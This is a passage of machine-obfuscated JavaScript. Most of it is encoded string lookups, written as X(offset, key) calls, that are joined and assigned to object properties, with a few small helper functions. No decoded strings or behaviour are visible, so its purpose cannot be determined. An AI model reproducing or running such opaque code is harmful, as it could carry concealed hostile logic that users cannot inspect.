')+X(0x36a,'7#wd')+X(0x5e9,'mDuF')+X(0x29d,'M6Pj')+X(0x49d,'TE0r')+X(0x2b8,'DnL7')+X(0x580,'Uydj')+X(0x663,'v30r')+X(0x5b6,'Wcp*')+X(0x876,'mAT$')+X(0x89e,'uvH3')+X(0x89c,'#32s')+X(0x5d1,'1GGS')+X(0x5c3,'lBNj')+X(0x2b4,'MDqo')+X(0x659,'sYYK')+X(0x911,'0dYt')+X(0x847,'jv$t')+X(0x914,'MDqo')+X(0x278,'M6Pj')+X(0x40c,'M6Pj')+X(0x660,'w#SU')+X(0x788,'1GGS')+X(0xf6,'DnL7')+X(0x2ea,'Dw6j')+X(0x40f,'1GGS')+X(0x4c1,'^1HO')+X(0x800,'0IvG')+X(0x2f6,'gmIK')+X(0x707,'XYGf')+X(0x38b,'mDuF')+X(0x71f,'Uydj')+X(0x854,'8L7V')+X(0x2de,'bbdR')+X(0x255,'uvH3')+X(0x5ad,'1Yc2')+X(0x1ab,'nZ0H')+X(0xc2,'uZUc')+X(0x415,'7#wd')+X(0x522,'7#wd')+X(0x4f7,'1Yc2')+X(0x73e,'7#wd')+X(0x4a8,'!t&1')+X(0x7db,'tj]N')+X(0x59e,'mAT$')+X(0x7b6,'!t&1')+X(0x465,'G[tq')+X(0x7c2,'0gaM')+X(0x5eb,'M6Pj')+X(0x7e1,'6*LF')+X(0x259,'72KA')+X(0x330,'sYYK')+X(0x833,'h*0@')+X(0x7f8,'qTxd')+X(0x60c,'w#SU')+X(0x3da,'0dYt')+X(0x7a5,'jv$t')+X(0x288,'XYGf')+X(0xc0,'G[tq')+X(0x51c,'A][W')+X(0xac,'s%K(')+X(0x6f8,'KIV]')+X(0x366,'^1HO')+X(0x5db,'0gaM')+X(0x203,'0gaM')+X(0x67a,'TE0r')+X(0x131,'G[tq')+X(0x423,'MDqo')+X(0x3c2,'G[tq')+X(0x7f9,'M6Pj'))+(X(0x696,'loil')+X(0x200,'#32s')+X(0x7d4,'lBNj')+X(0x285,'h*0@')+X(0x23e,'Uydj')+X(0x79c,'c)wq')+X(0x5df,'z98Q')+X(0x262,'0gaM')+X(0x374,'1GGS')+X(0x23b,'v30r')+X(0x3a6,'nZ0H')+X(0x8a8,'h*0@')+X(0x44c,'Dw6j')+X(0x899,'72KA')+X(0x2c4,'mDuF')+X(0x159,'loil')+X(0x4c4,'loil')+X(0x913,'KIV]')+X(0x446,'uZUc')+X(0x87c,'0IvG')+X(0x758,'@UTG')+X(0x108,'XYGf')+X(0x2d5,'Uydj')+X(0x1e3,'bbdR')+X(0x385,'d%2s')+X(0x664,'DnL7')+X(0x2c3,'Wcp*')+X(0x281,'lBNj')+X(0x2dd,'bbdR')+X(0x915,'mDuF')+X(0x832,'mDuF')+X(0x2df,'XYGf')+X(0x219,'sYYK')+X(0x4bc,'Wcp*')+X(0x909,'uvH3')+X(0x3ee,'w#SU')+X(0x1e4,'TE0r')+X(0x447,'uvH3')+X(0x917,'#32s')+X(0x84c,'1GGS')+X(0x75d,'0IvG')+X(0x233,'d%2s')+X(0x8f1,'0IvG')+X(0x838,'bbdR')+X(0x73d,'d%2s')+X(0x5f2,'Wcp*')+X(0x3dd,'s%K(')+X(0x31c,'TE0r')+X(0x3b6,'!t&1')+X(0x17e,'1GGS')+X(0x588,'3Jo!')+X(0x66f,'nZ0H')+X(0x45a,'jv$t')+X(0x1bb,'3Jo!')+X(0x408,'M6Pj')+X(0x8c6,'c)wq')+X(0x636,'mDuF')+X(0x48f,'h*0@')+X(0x341,'bbdR')+X(0x1a4,'mDuF')+X(0x82a,'bbdR')+X(0x8ab,'MDqo')+X(0x3c0,'DfC4')+X(0x8ef,'0dYt')+X(0x59a,'loil')+X(0x6c9,'c)wq')+X(0x705,'z98Q')+X(0x80a,'Wcp*')+X(0x307,'jv$t')+X(0x23a,'!t&1')+X(0x823,'v30r')+X(0x222,'^1HO')+X(0x362,'!t&1')+X(0x90d,'d%2s')+X(0x33b,'uZUc')+X(0x282,'DfC4')+X(0x91e,'Dw6j')+X(0x683,'KIV]')+X(0xd5,'loil')+X(0x5de,'h*0@')+X(0x553,'nZ0H')+X(0x28a,'M6Pj')+X(0x28f,'0gaM')+X(0x539,'3Jo!')+X(0x65e,'uZUc')+X(0x483,'M6Pj')+X(0x6f2,'Wcp*')+X(0x1b5,'1GGS')+X(0x87f,'c)wq')+X(0x831,'0dYt')+X(0x2ab,'1GGS')+X(0x189,'nZ0H')+X(0x3cd,'XYGf')+X(0x507,'6*LF')+X(0x8a7,'72KA')+X(0x4b0,'c)wq')+X(0x7ff,'mDuF')+X(0x2ec,'1Yc2')+X(0x53e,'^hm3')+X(0x676,'ih0*')+X(0x412,'DfC4')+X(0x37f,'lBNj')+X(0x120,'@UTG')+X(0x815,'0Z#Y')+X(0x27f,'#32s')+X(0x810,'A][W')+X(0x399,'lBNj')+X(0x81c,'0Z#Y')+X(0x115,'v30r')+X(0x8d2,'0IvG')+X(0x4a4,'w#SU')+X(0x1cc,'MDqo')+X(0x3be,'0dYt')+X(0x44d,'A][W')+X(0x8ee,'bbdR')+X(0x57e,'0dYt')+X(0x83f,'jv$t')+X(0x57f,'mDuF')+X(0x3a8,'uvH3')+X(0xed,'bbdR')+X(0x2a8,'1GGS')+X(0x7a4,'^1HO')+X(0x1a3,'MDqo')+X(0x78f,'^hm3')+X(0x694,'72KA')+X(0x64b,'^hm3')+X(0x39e,'8L7V')+X(0x48e,'c)wq')+X(0x8bb,'qTxd')+X(0x177,'0Z#Y')+X(0x241,'uZUc')+X(0x24e,'72KA')+X(0x1aa,'DnL7')+X(0x88b,'bbdR')+X(0x48b,'uZUc')+X(0x164,'^1HO')+X(0x6bd,'0dYt')+X(0x780,'sYYK')+X(0x401,'@UTG')+X(0x7f4,'loil')+X(0x759,'z98Q')+X(0x3b8,'1GGS')+X(0x3dc,'DnL7')+X(0x348,'8L7V')+X(0x270,'mDuF')+X(0x2f4,'bbdR')+X(0x363,'MDqo')+X(0x2b3,'v30r')+X(0x79a,'x5e^')+X(0x609,'7#wd')+X(0x845,'Wcp*')+X(0x19a,'uZUc')+X(0x2e6,'v30r')+X(0x1b6,'0gaM')+X(0x148,'qTxd')+X(0x424,'0dYt')+X(0x18c,'1GGS')+X(0x7b7,'mAT$')+X(0x491,'3Jo!')+X(0x4d1,'ih0*')+X(0x267,'0Z#Y')+X(0x808,'gmIK')+X(0x7cd,'sYYK')+X(0x8ff,'6*LF')+X(0x390,'h*0@')+X(0x4e9,'ih0*')+X(0x69d,'d%2s')+X(0x8d4,'sYYK')+X(0x860,'nZ0H')+X(0x13e,'h*0@')+X(0x110,'Wcp*')+X(0x467,'lBNj')+X(0x670,'TE0r')+X(0x456,'uZUc')+X(0x834,'3Jo!')+X(0x4cb,'KIV]')+X(0x4fd,'c)wq')),c[X(0x641,'d%2s')]=X(0x297,'Dw6j')+X(0x3e9,'w#SU')+X(0x811,'0IvG')+X(0x19c,'uvH3')+X(0x76e,'8L7V')+X(0x519,'7#wd')+X(0x531,'0dYt')+X(0x3d4,'Dw6j')+X(0x1f0,'!t&1')+X(0x6ec,'v30r')+X(0x471,'#32s')+X(0x672,'jv$t')+X(0x247,'G[tq')+X(0x34c,'1GGS')+X(0x64f,'ih0*')+X(0x82e,'@UTG')+X(0x819,'@UTG')+X(0x322,'DnL7')+X(0x3d5,'s%K(')+X(0x623,'!t&1')+X(0x3ff,'!t&1')+X(0x841,'d%2s')+X(0x30f,'mAT$')+X(0x39d,'h*0@')+X(0x72d,'jv$t')+X(0x541,'Wcp*')+X(0x6a1,'uZUc')+X(0xce,'DfC4')+X(0x7ae,'uvH3')+X(0x1b4,'Uydj')+X(0x5e3,'^hm3')+X(0x8eb,'Dw6j')+X(0x576,'G[tq')+X(0x767,'Uydj')+X(0x5d0,'0Z#Y')+X(0x1d7,'0dYt')+X(0x868,'uvH3')+X(0x386,'1Yc2')+X(0x2d0,'3Jo!')+X(0x3a2,'1GGS')+X(0x2f7,'Dw6j')+X(0xe8,'MDqo')+X(0x568,'G[tq')+X(0x40d,'sYYK')+X(0x301,'z98Q')+X(0x494,'3Jo!')+X(0x8f5,'ih0*')+X(0x117,'G[tq')+X(0x527,'0gaM')+X(0x3ab,'MDqo')+X(0x26f,'6*LF')+X(0x4e3,'^1HO')+X(0x4bb,'loil')+X(0x578,'Uydj')+X(0x485,'7#wd')+X(0x852,'gmIK')+X(0x28e,'jv$t')+X(0x592,'gmIK')+X(0x7d2,'XYGf')+X(0x420,'^hm3')+X(0x648,'nZ0H')+X(0x805,'nZ0H')+X(0x4f2,'!t&1')+X(0x5ea,'KIV]')+X(0x25f,'tj]N')+X(0x597,'lBNj')+X(0x325,'72KA')+X(0x6c7,'Dw6j')+X(0x22a,'DnL7')+X(0x6c3,'0Z#Y')+X(0x133,'6*LF')+X(0x763,'jv$t')+X(0x2b6,'7#wd')+X(0x432,'0IvG')+X(0xb8,'lBNj')+X(0x812,'DnL7')+X(0x2a5,'qTxd')+X(0x337,'mAT$')+X(0x433,'Dw6j')+X(0x6e0,'Uydj')+X(0x22b,'M6Pj')+X(0x89d,'uvH3')+X(0x713,'7#wd')+X(0x864,'c)wq')+X(0x4fa,'@UTG')+X(0x791,'^hm3')+X(0x2d8,'1GGS')+X(0x1f8,'KIV]')+X(0x56d,'qTxd')+X(0x5aa,'d%2s')+X(0x1ec,'#32s')+X(0x12d,'tj]N')+X(0x2ef,'XYGf')+X(0x64d,'uZUc')+X(0x422,'^hm3')+X(0x3e5,'^1HO')+X(0x3e1,'d%2s')+X(0x444,'6*LF')+X(0x2c8,'w#SU')+X(0x8f4,'DnL7')+X(0x1a0,'A][W')+X(0x279,'^hm3')+X(0x51d,'nZ0H')+X(0x3fd,'tj]N')+X(0x336,'Uydj')+X(0x7a8,'mDuF')+X(0x17a,'DnL7')+X(0x469,'6*LF')+X(0x5a0,'uZUc')+X(0x59d,'8L7V')+X(0x795,'jv$t')+X(0x4c3,'6*LF')+X(0x3d0,'72KA')+X(0x5a7,'^hm3')+X(0x525,'DnL7')+X(0xd2,'#32s')+X(0x434,'@UTG')+X(0x77a,'0gaM')+X(0x324,'^1HO')+X(0x484,'mAT$')+X(0x857,'8L7V')+X(0x473,'KIV]')+X(0x3c3,'A][W')+X(0x33d,'KIV]')+X(0xe4,'mDuF')+X(0x5fe,'h*0@')+X(0x25c,'MDqo')+X(0x59b,'8L7V')+X(0x517,'z98Q')+X(0x1c2,'sYYK')+X(0x6d4,'x5e^')+X(0x4f4,'mAT$')+X(0x3b2,'mDuF')+X(0x3d2,'3Jo!')+X(0x134,'x5e^')+X(0x3de,'#32s')+X(0x254,'mDuF')+X(0x22c,'DnL7')+X(0x682,'x5e^')+X(0x719,'0Z#Y')+X(0x455,'0IvG')+X(0x749,'A][W')+X(0x6e5,'KIV]')+X(0x594,'gmIK')+X(0x2e5,'z98Q')+X(0x4d9,'KIV]')+X(0x63c,'z98Q')+X(0x835,'7#wd')+X(0x5ce,'ih0*')+X(0x6ab,'M6Pj')+X(0x46f,'!t&1')+X(0x2a1,'0IvG')+X(0x7eb,'0gaM')+X(0x506,'TE0r')+X(0x403,'TE0r')+X(0x5a4,'Wcp*')+X(0xb6,'w#SU')+X(0x675,'uZUc')+X(0x8af,'A][W')+X(0x677,'72KA')+X(0x2a2,'mAT$')+X(0x67b,'KIV]')+X(0x883,'^1HO')+X(0x11d,'loil')+X(0x796,'sYYK')+X(0x875,'8L7V')+X(0x650,'v30r')+X(0x7c1,'@UTG')+X(0x53b,'mDuF')+X(0x92e,'M6Pj')+X(0x6f1,'Dw6j')+X(0x566,'0dYt')+X(0x4a9,'qTxd')+X(0x777,'c)wq')+X(0x528,'mDuF')+X(0x760,'6*LF')+X(0x50d,'nZ0H')+X(0x8a9,'DnL7')+X(0x8e7,'uvH3')+X(0x439,'gmIK')+X(0x450,'uvH3')+X(0x848,'uZUc')+X(0x628,'lBNj')+X(0x62e,'1Yc2')+X(0xb4,'sYYK')+X(0x6b1,'x5e^')+X(0x27d,'6*LF')+X(0x583,'Uydj')+X(0x43a,'0Z#Y')+X(0x2bd,'!t&1')+X(0x194,'KIV]')+X(0x207,'nZ0H')+X(0x6f6,'qTxd')+X(0x732,'#32s')+X(0x396,'TE0r')+X(0x755,'d%2s')+X(0x1c5,'qTxd')+X(0x7b1,'tj]N')+X(0x414,'8L7V')+X(0x5d2,'@UTG')+(X(0x15d,'@UTG')+X(0x13c,'s%K(')+X(0x197,'s%K(')+X(0x135,'^1HO')+X(0x15b,'0Z#Y')+X(0x47b,'s%K(')+X(0xb3,'A][W')+X(0x352,'M6Pj')+X(0x227,'TE0r')+X(0x2fd,'c)wq')+X(0x6fd,'MDqo')+X(0x30d,'d%2s')+X(0x1e7,'jv$t')+X(0x18e,'G[tq')+X(0x697,'nZ0H')+X(0x5a1,'7#wd')+X(0x413,'s%K(')+X(0x313,'loil')+X(0x3b3,'!t&1')+X(0x2a0,'Uydj')+X(0x49c,'h*0@')+X(0x4e0,'KIV]')+X(0x1c0,'Wcp*')+X(0x867,'w#SU')+X(0x38e,'gmIK')+X(0x613,'d%2s')+X(0x7c6,'Dw6j')+X(0x504,'!t&1')+X(0x65b,'KIV]')+X(0x615,'0dYt')+X(0x3ad,'^hm3')+X(0x238,'uvH3')+X(0x80c,'sYYK')+X(0x65f,'^1HO')+X(0x45e,'lBNj')+X(0x88a,'gmIK')+X(0x746,'1GGS')+X(0x53c,'h*0@')+X(0x305,'0IvG')+X(0x923,'XYGf')+X(0x844,'d%2s')+X(0x77c,'ih0*')+X(0x1c9,'d%2s')+X(0x794,'mAT$')+X(0x2b0,'s%K(')+X(0x170,'uvH3')+X(0x383,'M6Pj')+X(0x73c,'ih0*')+X(0x17d,'nZ0H')+X(0x186,'M6Pj')+X(0x333,'uZUc')+X(0x57a,'^hm3')+X(0x5ab,'d%2s')+X(0x1c1,'KIV]')+X(0x58f,'#32s')+X(0x552,'0dYt')+X(0x6ff,'@UTG')+X(0x5ef,'bbdR')+X(0x922,'@UTG')+X(0x710,'1Yc2')+X(0x3d7,'ih0*')+X(0x653,'ih0*')+X(0x7d0,'1GGS')+X(0x3c1,'0IvG')+X(0x35c,'ih0*')+X(0x858,'72KA')+X(0xe2,'XYGf')+X(0x15f,'s%K(')+X(0x5f0,'XYGf')+X(0x18a,'Uydj')+X(0x551,'DnL7')+X(0x492,'x5e^')+X(0x67d,'loil')+X(0x739,'#32s')+X(0x2be,'8L7V')+X(0x4df,'Uydj')+X(0x342,'3Jo!')+X(0x1d5,'TE0r')+X(0x14c,'Wcp*')+X(0x6d9,'0dYt')+X(0x3a0,'h*0@')+X(0x7cc,'qTxd')+X(0x91b,'bbdR')+X(0xd8,'w#SU')+X(0x75f,'sYYK')+X(0x8bf,'x5e^')+X(0x29b,'h*0@')+X(0x8e1,'#32s')+X(0x882,'KIV]')+X(0x2f2,'1Yc2')+X(0x5cc,'0IvG')+X(0x1a5,'XYGf')+X(0x7b9,'qTxd')+X(0x54a,'DnL7')+X(0x807,'8L7V')+X(0xdb,'sYYK')+X(0x3eb,'6*LF')+X(0x355,'qTxd')+X(0x518,'DfC4')+X(0x294,'x5e^')+X(0x6d7,'6*LF')+X(0x67c,'uZUc')+X(0x1c3,'8L7V')+X(0x334,'KIV]')+X(0x1d8,'KIV]')+X(0x4f3,'1GGS')+X(0x21a,'0dYt')+X(0x1fd,'uvH3')+X(0x365,'uZUc')+X(0x4d8,'qTxd')+X(0x58a,'M6Pj')+X(0x8ed,'x5e^')+X(0x8da,'KIV]')+X(0x3ac,'uvH3')+X(0x8c0,'1GGS')+X(0x4b9,'TE0r')+X(0xf9,'^1HO')+X(0x1b7,'^1HO')+X(0xf3,'A][W')+X(0x8f2,'0IvG')+X(0x756,'8L7V')+X(0x88d,'!t&1')+X(0x8d5,'c)wq')+X(0x584,'1GGS')+X(0x42f,'6*LF')+X(0x38a,'#32s')+X(0x4ab,'ih0*')+X(0x73f,'loil')+X(0x783,'1Yc2')+X(0xfd,'0Z#Y')+X(0x187,'1GGS')+X(0x47d,'nZ0H')+X(0x3a9,'1GGS')+X(0x802,'^hm3')+X(0x3d8,'mDuF')+X(0x866,'G[tq')+X(0x3fb,'A][W')+X(0x7c9,'lBNj')+X(0x7df,'0dYt')+X(0x5be,'#32s')+X(0x809,'8L7V')+X(0x680,'nZ0H')+X(0x344,'DnL7')+X(0x1f2,'#32s')+X(0x79b,'TE0r')+X(0x468,'Wcp*')+X(0x10c,'Wcp*')+X(0x693,'x5e^')+X(0x54e,'Wcp*')+X(0x708,'jv$t')+X(0x32b,'nZ0H')+X(0x1a7,'A][W')+X(0x29f,'Wcp*')+X(0x326,'sYYK')+X(0x31f,'8L7V')+X(0x87a,'0Z#Y')+X(0x1dc,'#32s')+X(0x2e1,'1Yc2')+X(0x5d8,'0dYt')+X(0x280,'0IvG')+X(0x43d,'XYGf')+X(0x27e,'!t&1')+X(0x824,'DnL7')+X(0x232,'MDqo')+X(0x511,'c)wq')+X(0x6e4,'gmIK')+X(0x137,'!t&1')+X(0x3a1,'0Z#Y')+X(0x703,'0gaM')+X(0x717,'DnL7')+X(0x60a,'h*0@')+X(0x12b,'0gaM')+X(0x3fe,'x5e^')+X(0x503,'6*LF')+X(0x76c,'6*LF')+X(0x2c6,'72KA')+X(0x4c7,'v30r')+X(0x611,'sYYK')+X(0x475,'h*0@')+X(0x4ba,'z98Q')+X(0x71e,'mDuF')+X(0x163,'qTxd')+X(0x786,'8L7V')+X(0x891,'h*0@')+X(0x6f0,'DnL7')+X(0x666,'d%2s')+X(0x2c7,'qTxd')+X(0x243,'nZ0H')+X(0x27b,'0Z#Y')+X(0x595,'8L7V')+X(0x606,'x5e^')+X(0x869,'d%2s')+X(0x273,'nZ0H')+X(0x8c3,'lBNj')+X(0x91d,'G[tq')+X(0x144,'d%2s')+X(0x2fa,'MDqo')+X(0x426,'0IvG')+X(0x530,'MDqo')+X(0x210,'d%2s'))+(X(0x33c,'qTxd')+X(0x195,'DnL7')+X(0x919,'bbdR')+X(0x28c,'72KA')+X(0x8b3,'0Z#Y')+X(0x54f,'jv$t')+X(0x1cb,'0gaM')+X(0x58b,'0dYt')+X(0x82c,'bbdR')+X(0x5e1,'^1HO')+X(0x2c9,'lBNj')+X(0x299,'bbdR')+X(0x81b,'0Z#Y')+X(0x8e9,'A][W')+X(0x2d6,'uvH3')+X(0x8a1,'qTxd')+X(0x533,'jv$t')+X(0x66a,'8L7V')+X(0x69f,'qTxd')+X(0x515,'uvH3')+X(0x4a0,'MDqo')+X(0x3ae,'z98Q')+X(0x38c,'bbdR')+X(0x5c4,'0Z#Y')+X(0x499,'d%2s')+X(0x7af,'tj]N')+X(0x668,'^1HO')+X(0x3f4,'0dYt')+X(0x7e6,'0gaM')+X(0x2b1,'w#SU')+X(0x8be,'7#wd')+X(0x181,'lBNj')+X(0x686,'3Jo!')+X(0x2fe,'ih0*')+X(0x18d,'bbdR')+X(0x839,'x5e^')+X(0x3d1,'7#wd')+X(0x7c5,'0dYt')+X(0x1db,'3Jo!')+X(0x38d,'M6Pj')+X(0x36c,'TE0r')+X(0x29a,'A][W')+X(0x140,'DnL7')+X(0x799,'8L7V')+X(0x569,'gmIK')+X(0x34e,'A][W')+X(0x3ec,'#32s')+X(0x1b9,'M6Pj')+X(0x4b5,'Wcp*')+X(0x6e2,'v30r')+X(0x486,'sYYK')+X(0x6fb,'3Jo!')+X(0xb9,'uZUc')+X(0x145,'TE0r')+X(0x1ff,'gmIK')+X(0x8f3,'0gaM')+X(0x70f,'w#SU')+X(0x5f1,'x5e^')+X(0x617,'loil')+X(0x6e3,'bbdR')+X(0x766,'0Z#Y')+X(0x2e7,'0Z#Y')+X(0x4fb,'ih0*')+X(0x155,'x5e^')+X(0x1e5,'gmIK')+X(0x789,'Uydj')+X(0x496,'v30r')+X(0x394,'7#wd')+X(0x627,'1Yc2')+X(0x642,'x5e^')+X(0x935,'^hm3')+X(0x89f,'6*LF')+X(0x1dd,'A][W')+X(0x309,'3Jo!')+X(0x11a,'0gaM')+X(0x284,'w#SU')+X(0x6a2,'h*0@')+X(0x5ca,'#32s')+X(0x2c2,'uvH3')+X(0x5e2,'c)wq')+X(0x119,'uvH3')+X(0x761,'sYYK')+X(0x1f6,'DfC4')+X(0x62f,'7#wd')+X(0x1d0,'uZUc')+X(0x7cb,'tj]N')+X(0x931,'DfC4')+X(0x747,'loil')+X(0x665,'^1HO')+X(0x8f7,'A][W')+X(0x4b3,'!t&1')+X(0x35b,'0gaM')+X(0x19b,'Wcp*')+X(0x61a,'d%2s')+X(0x505,'@UTG')+X(0xd4,'ih0*')+X(0x228,'Wcp*')+X(0x84b,'jv$t')+X(0x3a7,'^hm3')+X(0x39c,'72KA')+X(0x442,'nZ0H')+X(0x748,'0dYt')+X(0x593,'z98Q')+X(0x752,'^hm3')+X(0x4ad,'Uydj')+X(0x23c,'Dw6j')+X(0x407,'Uydj')+X(0xc1,'0dYt')+X(0x1d3,'z98Q')+X(0x870,'6*LF')+X(0x5e0,'8L7V')+X(0x712,'x5e^')+X(0x70e,'sYYK')+X(0x793,'#32s')+X(0x1bd,'0gaM')+X(0x884,'ih0*')+X(0x874,'1GGS')+X(0x74d,'3Jo!')+X(0x3a3,'XYGf')+X(0x13a,'!t&1')+X(0x618,'7#wd')+X(0x184,'v30r')+X(0x36b,'tj]N')+X(0x1e1,'MDqo')+X(0x41e,'M6Pj')+X(0x885,'nZ0H')+X(0x139,'s%K(')+X(0x6eb,'0Z#Y')+X(0x526,'TE0r')+X(0x534,'3Jo!')+X(0x42e,'!t&1')+X(0x775,'uZUc')+X(0x8e8,'DfC4')+X(0xc6,'3Jo!')+X(0x149,'TE0r')+X(0xf2,'lBNj')+X(0x671,'3Jo!')+X(0x545,'MDqo')+X(0x353,'^1HO')+X(0x1cd,'8L7V')+X(0x85f,'c)wq')+X(0xcf,'G[tq')+X(0x77f,'XYGf')+X(0x87e,'G[tq')+X(0x318,'XYGf')+X(0x53f,'DnL7')+X(0x150,'Wcp*')+X(0x441,'uZUc')+X(0x202,'6*LF')+X(0x369,'72KA')+X(0x47e,'72KA')+X(0x674,'KIV]')+X(0x4ae,'mDuF')+X(0x54b,'uZUc')+X(0x7a3,'uZUc')+X(0x725,'ih0*')+X(0x19d,'^1HO')+X(0x62c,'XYGf')+X(0x13f,'DfC4')+X(0x639,'TE0r')+X(0x798,'loil')+X(0x258,'0dYt')+X(0x39f,'w#SU')+X(0x2d7,'tj]N')+X(0x84a,'@UTG')+X(0x7a7,'nZ0H')+X(0x4f6,'x5e^')+X(0x678,'bbdR')+X(0x431,'mDuF')+X(0x836,'jv$t')+X(0x728,'w#SU')+X(0x5c7,'MDqo')+X(0x6db,'0Z#Y')+X(0x3aa,'qTxd')+X(0x8cf,'Uydj')+X(0x464,'d%2s')+X(0x535,'6*LF')+X(0x50e,'tj]N')+X(0x12c,'MDqo')+X(0x31b,'6*LF')+X(0x563,'loil')+X(0x472,'gmIK')+X(0x7d1,'M6Pj')+X(0x39b,'7#wd')+X(0x173,'0gaM')+X(0x224,'72KA')+X(0x26a,'6*LF')+X(0x715,'gmIK')+X(0x75a,'DnL7')+X(0x1d9,'uZUc')+X(0x5a3,'M6Pj')+X(0x886,'^hm3')+X(0x1e8,'Uydj')+X(0xe3,'0gaM')+X(0x8fa,'z98Q')+X(0x26d,'uZUc')+X(0x1d1,'ih0*')+X(0x291,'0Z#Y')+X(0x6bc,'w#SU')+X(0x80d,'gmIK'))+(X(0x6da,'0Z#Y')+X(0x92c,'mAT$')+X(0x7e4,'7#wd')+X(0xe0,'MDqo')+X(0x738,'nZ0H')+X(0x61e,'3Jo!')+X(0xc3,'0Z#Y')+X(0x50a,'XYGf')+X(0xec,'0dYt')+X(0x2ca,'loil')+X(0x206,'sYYK')+X(0x5fb,'MDqo')+X(0x5e4,'MDqo')+X(0x263,'z98Q')+X(0x567,'Uydj')+X(0x52f,'1Yc2')+X(0x8cb,'x5e^')+X(0x65d,'72KA')+X(0x44a,'qTxd')+X(0x513,'KIV]')+X(0x5ec,'A][W')+X(0x4b1,'A][W')+X(0x25d,'1Yc2')+X(0x5ee,'TE0r')+X(0x90b,'8L7V')+X(0x7bb,'Wcp*')+X(0x5f9,'mDuF')+X(0x46b,'1Yc2')+X(0x698,'w#SU')+X(0xbc,'A][W')+X(0xfa,'7#wd')+X(0x3b9,'mAT$')+X(0x132,'#32s')+X(0x36e,'h*0@')+X(0x2ee,'s%K(')+X(0x910,'uZUc')+X(0x82b,'0gaM')+X(0x689,'0Z#Y')+X(0x65c,'^hm3')+X(0x633,'DfC4')+X(0x7a2,'ih0*')+X(0x20a,'#32s')+X(0x620,'MDqo')+X(0x547,'TE0r')+X(0x62a,'1GGS')+X(0x5fd,'G[tq')+X(0x249,'1GGS')+X(0x5e5,'XYGf')+X(0x3f0,'z98Q')+X(0x903,'x5e^')+X(0x7ea,'A][W')+X(0x51e,'^1HO')+X(0x217,'bbdR')+X(0x45b,'uvH3')+X(0x21b,'#32s')+X(0x5b3,'x5e^')+X(0x340,'nZ0H')+X(0x6cc,'TE0r')+X(0x100,'M6Pj')+X(0x22d,'s%K(')+X(0x801,'DnL7')+X(0xda,'Dw6j')+X(0x828,'^hm3')+X(0x5a5,'0Z#Y')+X(0x7a1,'3Jo!')+X(0x656,'0dYt')+X(0x7a6,'XYGf')+X(0x6d8,'d%2s')+X(0x889,'A][W')+X(0x32d,'s%K(')+X(0x443,'tj]N')+X(0x338,'Wcp*')+X(0x25a,'#32s')+X(0x457,'sYYK')+X(0x90a,'72KA')+X(0x85a,'uZUc')+X(0x779,'72KA')+X(0x804,'XYGf')+X(0x34a,'s%K(')+X(0x461,'A][W')+X(0x37a,'0dYt')+X(0x174,'TE0r')+X(0x4a1,'v30r')+X(0x63b,'KIV]')+X(0x8cc,'jv$t')+X(0x45f,'mAT$')+X(0x5a9,'w#SU')+X(0x679,'lBNj')+X(0x20b,'1GGS')+X(0x76b,'@UTG')+X(0x3bc,'0IvG')+X(0x180,'6*LF')+X(0x32c,'s%K(')+X(0x72c,'loil')+X(0x46a,'tj]N')+X(0x11c,'mAT$')+X(0x33f,'nZ0H')+X(0xa9,'@UTG')+X(0x1c8,'Uydj')+X(0x7e7,'0dYt')+X(0x4db,'tj]N')+X(0x32a,'uZUc')+X(0xbb,'Uydj')+X(0x1be,'Dw6j')+X(0x54c,'72KA')+X(0x537,'sYYK')+X(0x421,'@UTG')+X(0x4fc,'#32s')+X(0x813,'nZ0H')+X(0x31e,'mAT$')+X(0x52d,'7#wd')+X(0x3c7,'mAT$')+X(0x25b,'d%2s')+X(0x78a,'3Jo!')+X(0x2ff,'gmIK')+X(0x4c6,'c)wq')+X(0x4d0,'XYGf')),c[X(0x46c,'^1HO')]=X(0x52b,'XYGf')+X(0x198,'uZUc')+X(0x69c,'72KA')+X(0x437,'Uydj')+X(0x34d,'#32s')+X(0x726,'Uydj')+X(0x645,'1GGS')+X(0x1d4,'KIV]')+X(0x368,'mDuF')+X(0x8ae,'mDuF')+X(0x932,'1GGS')+X(0x6fa,'c)wq')+X(0x7d5,'mAT$')+X(0x304,'^1HO'),c[X(0x308,'mDuF')]=X(0x43e,'nZ0H')+X(0x55a,'72KA')+X(0x774,'mDuF')+X(0x3bf,'loil')+X(0x43c,'A][W')+X(0x8b8,'!t&1')+X(0x564,'qTxd')+X(0x68c,'loil')+X(0x8b4,'0gaM')+X(0x435,'MDqo'),c[X(0x248,'uZUc')]=X(0x548,'KIV]')+X(0x4eb,'XYGf')+X(0x3a4,'mDuF')+X(0x830,'mDuF')+X(0xfe,'1GGS')+X(0x234,'x5e^')+X(0x371,'3Jo!')+X(0x3c5,'w#SU')+X(0x6d6,'jv$t')+X(0x6aa,'gmIK')+X(0x5d7,'A][W')+X(0x104,'0dYt')+X(0x6e1,'G[tq')+X(0x625,'0Z#Y')+X(0x894,'MDqo')+X(0x702,'3Jo!')+X(0x3f6,'x5e^')+X(0x5c5,'gmIK'),c[X(0x7e0,'w#SU')]=function(z,A){return z===A;},c[X(0x327,'1GGS')]=function(z,A){return z-A;},c[X(0x782,'s%K(')]=X(0x33a,'uZUc')+X(0x652,'DnL7')+X(0x91c,'0dYt')+X(0x822,'KIV]')+X(0x81d,'bbdR'),c[X(0x77b,'0Z#Y')]=function(z,A){return z!==A;},c[X(0x1e0,'0IvG')]=X(0x109,'M6Pj')+X(0x388,'d%2s'),c[X(0x88f,'nZ0H')]=function(z,A){return z===A;},c[X(0x2d2,'c)wq')]=X(0x2f1,'qTxd')+'t',c[X(0x370,'s%K(')]=function(z,A){return z===A;},c[X(0x878,'ih0*')]=X(0xfb,'loil')+X(0x4cd,'3Jo!'),c[X(0x742,'M6Pj')]=function(y){return y();},c[X(0x286,'uZUc')]=function(y,z,A){return y(z,A);},c[X(0x138,'KIV]')]=function(y){return y();},c[X(0x4d3,'Uydj')]=function(y){return y();},c[X(0x61b,'mAT$')]=function(y){return y();},c[X(0x7ed,'nZ0H')]=function(y){return y();},c[X(0x608,'0Z#Y')]=function(y,z,A){return y(z,A);},c[X(0x646,'Uydj')]=function(z,A){return z-A;},c[X(0x66b,'^1HO')]=function(y){return y();},c[X(0x602,'uvH3')]=X(0x4ef,'Uydj')+'t',c[X(0x75c,'Uydj')]=X(0x169,'Dw6j')+X(0x918,'!t&1')+X(0x103,'nZ0H'),c[X(0x744,'G[tq')]=function(y,z,A,B,D,F,H,J,M,S,V){return y(z,A,B,D,F,H,J,M,S,V);},c[X(0x6a4,'s%K(')]=function(z,A){return 